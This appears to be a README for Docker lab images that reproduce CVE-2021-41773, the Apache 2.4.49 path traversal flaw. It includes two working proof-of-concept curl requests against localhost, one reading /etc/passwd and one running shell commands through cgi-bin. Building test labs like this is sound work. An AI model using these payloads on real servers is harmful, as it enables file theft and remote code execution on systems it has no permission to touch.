Vulnerable docker images for CVE-2021-41773 Apache path traversal
This vulnerabiltiy only applies to version 2.4.49 that have specific non-default configs. In certain situations this can result in either file read or code execution.
 https://twitter.com/ptswarm/status/1445376079548624899
https://twitter.com/ptswarm/status/1445376079548624899
Vulnerable file read config
Containers can be pulled directly from Docker Hub using
docker pull blueteamsteve/cve-2021-41773:no-cgid
and executed using
docker run -dit -p 8080:80 blueteamsteve/cve-2021-41773:no-cgid
The Apache logs can be viewed using below, or just exlude the "-dit" from the above run command to stream stdio
docker logs <container-id>
PoC for file read
curl http://localhost:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd
Vulnerable RCE config
Containers can be pulled directly from Docker Hub using
docker pull blueteamsteve/cve-2021-41773:with-cgid
and executed using
docker run -dit -p 8080:80 blueteamsteve/cve-2021-41773:with-cgid
The Apache logs can be viewed using below, or just exlude the "-dit" from the above run command to stream stdio
docker logs <container-id>
PoC for RCE
curl 'localhost:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh' -d 'A=|echo;id'
Build custom docker containers
Modify and build your own versions using the dockerfile and template httpd.conf files in the subdirectories
- Use ./no-cgi for the config vulnerable to file read
- Use ./with-cgi for the config vulnerable to code execution